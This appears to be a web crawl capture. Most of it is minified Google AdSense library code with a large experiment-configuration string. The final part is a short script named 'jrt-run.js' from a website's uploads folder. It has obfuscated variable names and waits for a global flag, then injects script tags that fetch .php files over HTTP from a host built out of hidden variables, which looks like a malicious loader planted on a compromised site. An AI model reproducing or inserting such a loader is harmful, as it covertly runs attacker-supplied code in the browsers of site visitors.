!a?!1:(z.console&&z.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(b.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense"),!0)}function gr(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(cr(e)&&"reserved"!==e.dataset.adsbygoogleStatus&&(!a||d.id===a))return d}return null} 
function hr(a,b,c){if(a&&"shift"in a){zp(function(e){ud(id(e),2)||(e=id(e),xd(e,2))});for(var d=20;0<a.length&&0<d;){try{ir(a.shift(),b,c)}catch(e){setTimeout(function(){throw e;})}--d}}}function jr(){var a=re("INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";Ce(a);return a} 
function kr(a,b){var c={},d=dn(a.google_ad_client,b);ue(Ti,function(g,h){!1===a.enable_page_level_ads?c[h]=!1:a.hasOwnProperty(h)?c[h]=a[h]:u(d,"includes").call(d,g)&&(c[h]=!1)});La(a.enable_page_level_ads)&&(c.page_level_pubvars=a.enable_page_level_ads);var e=jr();Ke.body.appendChild(e);var f={};f=(f.google_reactive_ads_config=c,f.google_ad_client=a.google_ad_client,f);f.google_pause_ad_requests=!!Y(U).pause_ad_requests;dr(e,f,b);zp(function(g){ud(id(g),6)||(g=id(g),xd(g,6))})} 
function lr(a,b){function c(){kr(a,b)}En(z).wasPlaTagProcessed=!0;var d=z.document;if(d.body||"complete"===d.readyState||"interactive"===d.readyState)c();else{var e=Nd(mk(191,c));Od(d,"DOMContentLoaded",e);(new z.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function ir(a,b,c){var d={};lk(165,function(){mr(a,d,b,c)},function(e){e.client=e.client||d.google_ad_client||a.google_ad_client;e.slotname=e.slotname||d.google_ad_slot;e.tag_origin=e.tag_origin||d.google_tag_origin})}function nr(a){delete a.google_checked_head;ue(a,function(b,c){oj[c]||(delete a[c],b=c.replace("google","data").replace(/_/g,"-"),z.console.warn("AdSense head tag doesn't support "+b+" attribute."))})} 
function or(a,b){var c=U.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||U.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head","true");var d=Y(window);if(d.head_tag_slot_vars)pr(c);else{zp(function(h){h=id(h);I(h,7,mc(!0),!1)});var e={};kp(c,e);nr(e);var f=Vd(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client,enable_page_level_ads:e};"bottom"=== 
e.google_overlays&&(d={},c.overlays=(d.bottom=!0,d));delete e.google_overlays;U.adsbygoogle||(U.adsbygoogle=[]);d=U.adsbygoogle;d.loaded?d.push(c):d.splice&&d.splice(0,0,c);var g;e.google_adbreak_test||(null==(g=Gm(b))?0:N(g,3))?qr(f,a):Aq(function(){qr(f,a)})}}} 
function pr(a){var b=Y(window).head_tag_slot_vars,c=a.getAttribute("src")||"";if((a=le(c,"client")||a.getAttribute("data-ad-client")||"")&&a!==b.google_ad_client)throw new X("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+a+", "+b.google_ad_client);} 
function rr(a){if("object"===typeof a&&null!=a){if("string"===typeof a.type)return 2;if("string"===typeof a.sound||"string"===typeof a.preloadAdBreaks)return 3}return 0} 
function mr(a,b,c,d){if(null==a)throw new X("push() called with no parameters.");zp(function(g){ud(id(g),3)||(g=id(g),xd(g,3))});Wc(d,zm,14)&&sr(a,pd(Hm(d),1),O(d,2));var e=rr(a);if(0!==e)if(d=Nm(),d.first_slotcar_request_processing_time||(d.first_slotcar_request_processing_time=Date.now(),d.adsbygoogle_execution_start_time=Va),null==Zq)tr(a),$q.push(a);else if(3===e){var f=Zq;lk(787,function(){f.handleAdConfig(a)})}else ok(730,Zq.handleAdBreak(a));else{Va=(new Date).getTime();oo(c,d,ur(a));vr(); 
a:{if(void 0!=a.enable_page_level_ads){if("string"===typeof a.google_ad_client){e=!0;break a}throw new X("'google_ad_client' is missing from the tag config.");}e=!1}if(e)zp(function(g){ud(id(g),4)||(g=id(g),xd(g,4))}),wr(a,d);else if((e=a.params)&&ue(e,function(g,h){b[h]=g}),"js"===b.google_ad_output)console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{e=xr(a.element);kp(e,b);c=Y(z).head_tag_slot_vars|| 
{};ue(c,function(g,h){b.hasOwnProperty(h)||(b[h]=g)});if(e.hasAttribute("data-require-head")&&!Y(z).head_tag_slot_vars)throw new X("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new X("Ad client is missing from the slot.");if(c=0===(Y(U).first_tag_on_page||0)&&Gn(b))zp(function(g){ud(id(g),5)||(g=id(g),xd(g,5))}),yr(c);0===(Y(U).first_tag_on_page||0)&&(Y(U).first_tag_on_page= 
2);b.google_pause_ad_requests=!!Y(U).pause_ad_requests;dr(e,b,d)}}}var zr=!1;function sr(a,b,c){zr||(zr=!0,a=ur(a)||Sn(U),nk("predictive_abg",{a_c:a,p_c:b.join(),b_v:c},.01))}function ur(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:""}function vr(){if(T(vi)){var a=Km(U);if(!(a=a&&a.bb)){a=U;try{var b=a.localStorage}catch(c){b=null}b=b?xm(b):null;a=!(b&&wm(b)&&b)}a||Lm(U,1)}} 
function yr(a){Je(function(){En(z).wasPlaTagProcessed||z.adsbygoogle&&z.adsbygoogle.push(a)})}function wr(a,b){0===(Y(U).first_tag_on_page||0)&&(Y(U).first_tag_on_page=1);if(a.tag_partner){var c=a.tag_partner,d=Y(z);d.tag_partners=d.tag_partners||[];d.tag_partners.push(c)}Hn(a,b);lr(a,b)} 
function xr(a){if(a){if(!cr(a)&&(a.id?a=gr(a.id):a=null,!a))throw new X("'element' has already been filled.");if(!("innerHTML"in a))throw new X("'element' is not a good DOM element.");}else if(a=gr(),!a)throw new X("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");return a} 
function Ar(){var a=new al(U),b=new tq(U),c=new zq(U),d=U.__cmp?1:0;a=bl(a)?1:0;b=pq(b.caller)?1:0;c.h||(c.g=!!pq(c.caller),c.h=!0);c=c.g;nk("cmpMet",{tcfv1:d,tcfv2:a,usp:b,fc:c?1:0,ptt:9},.001)}function Br(a){var b=Ok();Tk(b,26,!!Number(a))} 
function Cr(a){Number(a)?Y(U).pause_ad_requests=!0:(Y(U).pause_ad_requests=!1,a=function(){if(!Y(U).pause_ad_requests){var b=void 0===b?{}:b;if("function"===typeof window.CustomEvent)var c=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",b);else c=document.createEvent("CustomEvent"),c.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!b.bubbles,!!b.cancelable,b.detail);U.dispatchEvent(c)}},z.setTimeout(a,0),z.setTimeout(a,1E3))} 
function Dr(a){a&&a.call&&"function"===typeof a&&window.setTimeout(a,0)}function qr(a,b){b=Bn(2,z,b.Yb).fb.then(function(c){null==Zq&&(c.init(a),Zq=c,Er(c))});ok(723,b);u(b,"finally").call(b,function(){$q.length=0;nk("slotcar",{event:"api_ld",time:Date.now()-Va,time_pr:Date.now()-br});T(Mi)&&Cp(S(up),hg(23))})} 
function Er(a){for(var b=w(ar),c=b.next();!c.done;c=b.next()){var d=w(c.value);c=d.next().value;d=d.next().value;-1!==d&&(z.clearTimeout(d),ar.delete(c))}b={};for(c=0;c<$q.length;b={Na:void 0,Aa:void 0},c++)ar.has(c)||(b.Aa=$q[c],b.Na=rr(b.Aa),lk(723,function(e){return function(){3===e.Na?a.handleAdConfig(e.Aa):2===e.Na&&ok(730,a.handleAdBreakBeforeReady(e.Aa))}}(b)))} 
function tr(a){var b=$q.length;if(2===rr(a)&&"preroll"===a.type&&null!=a.adBreakDone){var c=a.adBreakDone;-1===br&&(br=Date.now());var d=z.setTimeout(function(){try{c({breakType:"preroll",breakName:a.name,breakFormat:"preroll",breakStatus:"timeout"}),ar.set(b,-1),nk("slotcar",{event:"pr_to",source:"adsbygoogle"}),T(Mi)&&Cp(S(up),hg(22))}catch(e){console.error("[Ad Placement API] adBreakDone callback threw an error:",e instanceof Error?e:Error(String(e)))}},1E3*Rd(Li));ar.set(b,d)}} 
function Fr(){var a=U.document,b=Qe(Yq),c=a.createElement("LINK");c.crossOrigin="";a:{if(b instanceof Xd)c.href=$d(b).toString();else{if(-1===ne.indexOf("preconnect"))throw Error('TrustedResourceUrl href attribute required with rel="preconnect"');if(b instanceof de)b=b instanceof de&&b.constructor===de?b.g:"type_error:SafeUrl";else{c:if(me){try{var d=new URL(b)}catch(e){d="https:";break c}d=d.protocol}else d:{d=document.createElement("a");try{d.href=b}catch(e){d=void 0;break d}d=d.protocol;d=":"=== 
d||""===d?"https:":d}b="javascript:"!==d?b:void 0}if(void 0===b)break a;c.href=b}c.rel="preconnect"}a.head.appendChild(c)};var Gr=ka(["data:text/javascript,//show_ads_impl_preview.js"]),Hr=ka(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/","slotcar_library",".js"]),Ir=ka(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/","show_ads_impl",".js"]),Jr=ka(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/","show_ads_impl_with_ama",".js"]),Kr=ka(["https://googleads.g.doubleclick.net/pagead/html/","/","/zrt_lookup",".html"]),Lr=ka(["https://googleads.g.doubleclick.net/pagead/html/", 
"/","/zrt_lookup_inhead",".html"]),Mr=ka(["https://googleads.g.doubleclick.net/pagead/html/","/","/zrt_lookup_nohtml",".html"]);(function(a,b,c,d){d=void 0===d?function(){}:d;ik.wb(pk);lk(166,function(){var e=new Og(2,a);try{kc(function(n){var q=new Gg;var C=new Fg;try{var y=Ie(window);wd(C,1,y)}catch(ia){}try{var A=S(qh).g();ed(C,2,A,rc)}catch(ia){}try{yd(C,3,window.document.URL)}catch(ia){}q=kd(q,2,C);C=new Eg;C=I(C,1,pc(1191),0);try{var D=zf(null==n?void 0:n.name)?n.name:"Unknown error";yd(C,2,D)}catch(ia){}try{var va=zf(null==n?void 0:n.message)?n.message:"Caught "+n;yd(C,3,va)}catch(ia){}try{var eb=zf(null==n?void 0: 
n.stack)?n.stack:Error().stack;eb&&ed(C,4,eb.split(/\n\s*/),yc)}catch(ia){}n=kd(q,1,C);D=new Dg;try{yd(D,1,Nl())}catch(ia){}ld(n,6,Hg,D);wd(n,5,1);e.Y(n)})}catch(n){}var f=nq(b);lq(O(f,2));Jm(N(f,6));Uk(Ok(),O(f,24));d();Te(16,[1,f.toJSON()]);var g=Ve(Ue(U))||U,h=c(Mn({Ca:a,Ka:O(f,2)}),f),k=null===U.document.currentScript?1:Fp(h.ac);Um(g,f);kq(g,f,k);T(mi)&&Fr();zp(function(n){var q=rd(n,1)+1;I(n,1,sc(q),0);U.top===U&&(q=rd(n,2)+1,I(n,2,sc(q),0));ud(id(n),1)||(n=id(n),xd(n,1))});ok(1086,Ap(0===k)); 
if(!gb()||0<=Xa(lb(),11)){kk(T(Ni));wo();im();try{Oq()}catch(n){}vo();or(h,f);g=window;k=g.adsbygoogle;if(!k||!k.loaded){nk("new_abg_tag",{value:""+N(f,16),host_v:""+N(f,22),frequency:.01},.01);Ar();var l={push:function(n){ir(n,h,f)},loaded:!0};try{Object.defineProperty(l,"requestNonPersonalizedAds",{set:Br}),Object.defineProperty(l,"pauseAdRequests",{set:Cr}),Object.defineProperty(l,"onload",{set:Dr})}catch(n){}if(k)for(var m=w(["requestNonPersonalizedAds","pauseAdRequests"]),p=m.next();!p.done;p= 
m.next())p=p.value,void 0!==k[p]&&(l[p]=k[p]);hr(k,h,f);g.adsbygoogle=l;k&&(l.onload=k.onload);T(ri)||(g=so(h))&&document.documentElement.appendChild(g)}}})})(Nl(),mq,function(a,b){var c=2012<rd(b,1)?"_fy"+rd(b,1):"",d=O(b,3);b=O(b,2);Qe(Gr);return{Yb:Qe(Hr,a,"",c),Wb:Qe(Ir,a,"",c),Vb:Qe(Jr,a,"",c),ec:Qe(Kr,b,d,c),cc:Qe(Lr,b,d,c),dc:Qe(Mr,b,d,c),ac:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle)\.js(?:[?#].*)?$/}}); 
}).call(this,"[2012,\"r20240122\",\"r20190131\",null,null,null,null,\".google.com.ua\",null,null,null,[[[1310,null,null,[1]],[1277,null,null,[1]],[1308,null,null,[1]],[1275,null,null,[1]],[1311,null,null,[1]],[null,1130,null,[null,100]],[1270,null,null,[1]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[null,500]]]],[1247,null,null,[1]],[null,1224,null,[null,0.01]],[1312,null,null,[1]],[1207,null,null,[1]],[null,1263,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[1268,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1285,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,[\"en\",\"de\"]],null,1273],[1223,null,null,[1]],[null,null,null,[null,null,null,[\"44786015\",\"44786016\"]],null,1261],[null,1072,null,[null,0.75]],[1314,null,null,[1]],[null,572636916,null,[null,25]],[null,566560958,null,[null,30000]],[null,508040914,null,[null,100]],[null,547455356,null,[null,49]],[583331697,null,null,[1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"4\",\"6\"]],null,556791602],[561639568,null,null,[1]],[null,572636915,null,[null,150]],[null,595645509,null,[null,0.3]],[null,561668774,null,[null,0.1]],[null,469675170,null,[null,30000]],[586386407,null,null,[1]],[573506525,null,null,[1]],[573506524,null,null,[1]],[586643641,null,null,[1]],[567362967,null,null,[1]],[570863962,null,null,[1]],[null,null,570879859,[null,null,\"control_1\\\\.\\\\d\"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[10010,null,null,[1]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[null,1079,null,[null,5]],[10009,null,null,[1]],[null,1050,null,[null,30]],[null,58,null,[null,120]],[10005,null,null,[1]],[10011,null,null,[1]],[555237685,null,null,[1]],[45460956,null,null,[]],[45414947,null,null,[1]],[null,472785970,null,[null,500]],[557143911,null,null,[1]],[null,550718588,null,[null,250]],[564509651,null,null,[1]],[564509650,null,null,[1]],[null,null,null,[null,null,null,[\"As0hBNJ8h++fNYlkq8cTye2qDLyom8NddByiVytXGGD0YVE+2CEuTCpqXMDxdhOMILKoaiaYifwEvCRlJ\/9GcQ8AAAB8eyJvcmlnaW4iOiJodHRwczovL2RvdWJsZWNsaWNrLm5ldDo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"AgRYsXo24ypxC89CJanC+JgEmraCCBebKl8ZmG7Tj5oJNx0cmH0NtNRZs3NB5ubhpbX\/bIt7l2zJOSyO64NGmwMAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3MTk1MzI3OTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"A\/[base64]\",\"A6OdGH3fVf4eKRDbXb4thXA4InNqDJDRhZ8U533U\/roYjp4Yau0T3YSuc63vmAs\/[base64]\"]],null,1934],[485990406,null,null,[]]],[[12,[[40,[[21065724],[21065725,[[203,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71],[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,61]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[85,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]],[1000,[[31078663,null,[2,[[4,null,70,null,null,null,null,[\"browsing-topics\"]],[4,null,8,null,null,null,null,[\"document.browsingTopics\"]]]]]]],[1000,[[31078664,null,[2,[[4,null,69,null,null,null,null,[\"browsing-topics\"]],[1,[[4,null,70,null,null,null,null,[\"browsing-topics\"]]]]]]]]],[1000,[[31078665,null,[2,[[4,null,8,null,null,null,null,[\"navigator.runAdAuction\"]],[4,null,70,null,null,null,null,[\"run-ad-auction\"]],[4,null,70,null,null,null,null,[\"join-ad-interest-group\"]]]]]]],[1000,[[31078666,null,[2,[[4,null,69,null,null,null,null,[\"join-ad-interest-group\"]],[1,[[4,null,70,null,null,null,null,[\"join-ad-interest-group\"]]]]]]]]],[1000,[[31078667,null,[2,[[4,null,69,null,null,null,null,[\"run-ad-auction\"]],[1,[[4,null,70,null,null,null,null,[\"run-ad-auction\"]]]]]]]]],[1000,[[31078668,null,[4,null,70,null,null,null,null,[\"attribution-reporting\"]]]]],[1000,[[31078669,null,[2,[[4,null,69,null,null,null,null,[\"attribution-reporting\"]],[1,[[4,null,70,null,null,null,null,[\"attribution-reporting\"]]]]]]]]],[1000,[[31078670,null,[4,null,70,null,null,null,null,[\"shared-storage\"]]]]],[1000,[[31078671,null,[2,[[4,null,69,null,null,null,null,[\"shared-storage\"]],[1,[[4,null,70,null,null,null,null,[\"shared-storage\"]]]]]]]]]]],[10,[[50,[[31067422],[31067423,[[null,1032,null,[]]]],[44776369],[44792510],[44804781],[44806359]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[1,[[31078995],[31078996,[[45545710,null,null,[1]],[45459826,null,null,[1]],[531007060,null,null,[1]],[45545724,null,null,[1]],[45430975,null,null,[1]],[531582260,null,null,[1]]]]]],[50,[[31079265],[31079266,[[573506525,null,null,[]]]]]],[50,[[31079437],[31079438,[[573506524,null,null,[]]]]]],[10,[[31079964],[31079965]]],[100,[[31080533],[31080534,[[597181300,null,null,[1]]]]]],[100,[[31080588],[31080589,[[45614877,null,null,[1]]]]]],[100,[[31080590],[31080591,[[598587325,null,null,[1]]]]]],[100,[[31080619],[31080620,[[599093330,null,null,[1]]]]]],[1000,[[31080662,[[null,null,14,[null,null,\"31080662\"]]],[6,null,null,null,6,null,\"31080662\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31080663,[[null,null,14,[null,null,\"31080663\"]]],[6,null,null,null,6,null,\"31080663\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31080696,[[null,null,14,[null,null,\"31080696\"]]],[6,null,null,null,6,null,\"31080696\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31080697,[[null,null,14,[null,null,\"31080697\"]]],[6,null,null,null,6,null,\"31080697\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[1,[[42532262],[42532263,[[null,1263,null,[null,16]]]],[42532264,[[null,1263,null,[null,4294967296]]]],[42532265,[[null,1265,null,[null,60]],[null,1264,null,[null,0.2]],[1266,null,null,[1]]]],[42532266,[[null,1263,null,[null,4294967296]],[null,1265,null,[null,60]],[null,1264,null,[null,0.2]],[1266,null,null,[1]]]],[42532267,[[null,1263,null,[null,16]],[null,1265,null,[null,60]],[null,1264,null,[null,0.2]],[1266,null,null,[1]]]],[42532268,[[1266,null,null,[1]]]]]],[1,[[42532360],[42532361,[[1260,null,null,[1]],[1291,null,null,[1]]]]],null,90],[1,[[42532362],[42532363]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[1,[[44719338],[44719339,[[334,null,null,[1]],[null,54,null,[null,100]],[null,66,null,[null,10]],[null,65,null,[null,1000]]]]]],[10,[[44776368],[44779257]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[44785292],[44785293,[[1239,null,null,[1]]]]]],[10,[[44785294],[44785295]]],[1,[[44795552],[44795553,[[1260,null,null,[1]]]]],null,90],[1,[[44795554],[44795555]]],[100,[[44795921],[44795922,[[1222,null,null,[1]]]],[44798934,[[1222,null,null,[1]]]]]],[1,[[44801778],[44801779,[[506914611,null,null,[1]]]]],[4,null,55]],[1000,[[44802674,[[506852289,null,null,[1]]],[12,null,null,null,2,null,\"smitmehta\\\\.com\/\"]]],[4,null,55]],[50,[[44809003,[[1289,null,null,[1]]]],[44809004,[[1289,null,null,[1]],[null,null,1307,[null,null,\"inhead\"]]]],[44809005,[[1289,null,null,[1]],[null,null,1307,[null,null,\"nohtml\"]]]]]],[50,[[44809530],[44809531,[[1302,null,null,[1]]]]]],[50,[[95320376,[[1309,null,null,[1]]]],[95320377,[[null,null,null,[null,null,null,[\"en\",\"de\",\"fr\"]],null,1273],[1309,null,null,[1]]]],[95320378,[[null,null,null,[null,null,null,[\"en\",\"de\",\"ja\"]],null,1273],[1309,null,null,[1]]]]],null,75],[50,[[95321957,[[null,null,null,[null,null,null,[\"en\",\"de\",\"es\"]],null,1273],[1309,null,null,[1]]]],[95321958,[[null,null,null,[null,null,null,[\"en\",\"de\",\"vi\"]],null,1273],[1309,null,null,[1]]]],[95321963,[[1309,null,null,[1]]]]],null,75],[50,[[95322180,[[null,null,null,[null,null,null,[\"en\",\"de\",\"pt\"]],null,1273],[1309,null,null,[1]]]],[95322181,[[null,null,null,[null,null,null,[\"en\",\"de\",\"ar\"]],null,1273],[1309,null,null,[1]]]],[95322182,[[null,null,null,[null,null,null,[\"en\",\"de\",\"hi\"]],null,1273],[1309,null,null,[1]]]],[95322183,[[null,null,null,[null,null,null,[\"en\",\"de\",\"it\"]],null,1273],[1309,null,null,[1]]]],[95322184,[[null,null,null,[null,null,null,[\"en\",\"de\",\"pl\"]],null,1273],[1309,null,null,[1]]]],[95322195,[[null,null,null,[null,null,null,[\"en\",\"de\",\"ko\"]],null,1273],[1309,null,null,[1]]]],[95322329,[[1309,null,null,[1]]]]],null,75],[10,[[95322433],[95322434]]],[10,[[95322745],[95322746,[[1271,null,null,[1]]]],[95322747,[[1272,null,null,[1]]]],[95322748,[[1271,null,null,[1]],[1272,null,null,[1]]]]]]]],[17,[[98,[[95320868],[95320869,[[566279275,null,null,[1]],[566279276,null,null,[1]],[1120,null,null,[1]]]],[95320870,[[1120,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,133],[1,[[95320878],[95320879,[[566279275,null,null,[1]],[1120,null,null,[1]]]],[95320880,[[566279276,null,null,[1]],[1120,null,null,[1]]]]],[4,null,55],null,null,null,null,320,null,133],[100,[[95320888],[95320889,[[null,579884443,null,[null,0.8]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.8]],[550910941,null,null,[1]]]],[95320890,[[null,579884443,null,[null,0.7]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.7]],[550910941,null,null,[1]]]],[95320891,[[null,579884443,null,[null,0.6]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.6]],[550910941,null,null,[1]]]],[95320892,[[null,579884443,null,[null,0.5]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.5]],[550910941,null,null,[1]]]],[95320893,[[null,579884443,null,[null,1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.8]]]],[95320894,[[null,579884443,null,[null,1]],[null,null,null,[null,null,null,[\"1\",\"2\",\"3\",\"4\",\"6\"]],null,556791602],[579884441,null,null,[1]],[null,579884442,null,[null,0.5]]]]],[4,null,55],null,null,null,null,100,null,132],[10,[[95321252],[95321253,[[160889229,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,134],[500,[[95321626],[95321627,[[554474127,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,135],[200,[[95322162],[95322163,[[null,595730437,null,[null,100]]]],[95322164,[[null,595730437,null,[null,200]]]],[95322165,[[null,595730437,null,[null,400]]]],[95322166,[[null,595730437,null,[null,800]]]]],[4,null,55],null,null,null,null,null,null,137],[1,[[95322388,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]],[95322389,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]],[95322390,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]],[95322391,null,[2,[[5,null,8,null,null,null,null,[\"localStorage\"]],[4,null,8,null,null,null,null,[\"localStorage\"]]]]]],null,null,null,null,null,null,null,144],[1,[[95322397],[95322398,[[null,595645509,null,[null,0.2]]]],[95322399,[[null,595645509,null,[null,0.4]]]]],[4,null,55],null,null,null,null,null,null,140],[166,[[95323004],[95323005,[[null,null,589752731,[null,null,\"#FFFFFF\"]],[null,null,589752730,[null,null,\"#1A73E8\"]]]],[95323006,[[595118933,null,null,[1]]]],[95323007,[[595118933,null,null,[1]],[null,null,589752731,[null,null,\"#FFFFFF\"]],[null,null,589752730,[null,null,\"#1A73E8\"]]]],[95323008,[[595989603,null,null,[1]]]],[95323009,[[595118932,null,null,[1]]]]],[4,null,55],null,null,null,null,null,null,143]]]],null,null,[null,1000,1,1000]],null,null,null,null,null,483861046,[44759876,44759927,44759837]]");


--- FILE ---
content_type: application/javascript
request_url: https://u-rock.com.ua/uploads/afisha/jrt-run.js
body_size: -41
content:
var gPjZrqTR3IsD = document.createElement('script');gPjZrqTR3IsD.src = '';gPjZrqTR3IsD.type  = "text/javascript";document.getElementsByTagName('head')[0].appendChild( gPjZrqTR3IsD );function CUdxyLtNd2Eb(){if(window.beSu===undefined){setTimeout(CUdxyLtNd2Eb,1e3);return}for(i=0;i<xzArr.length;i++){var a=document.createElement("script");a.src="http://www."+qwDo+"/"+plFo+"/"+xzArr[i]+".php?id="+kfId;a.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(a)}}CUdxyLtNd2Eb()